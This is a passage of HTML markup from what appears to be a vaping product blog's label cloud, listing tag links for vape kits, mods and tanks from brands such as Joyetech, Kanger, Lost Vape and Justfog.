<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
